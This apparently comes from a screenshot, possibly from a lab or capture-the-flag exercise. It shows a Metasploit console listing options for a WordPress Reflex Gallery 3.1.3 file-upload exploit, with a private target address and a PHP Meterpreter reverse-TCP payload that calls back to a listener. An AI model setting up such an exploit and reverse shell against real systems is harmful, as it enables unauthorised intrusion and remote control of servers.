 msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > show options
Module options (exploit/unix/webapp/wp_reflexgallery_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.36 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress/ yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.27 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Reflex Gallery 3.1.3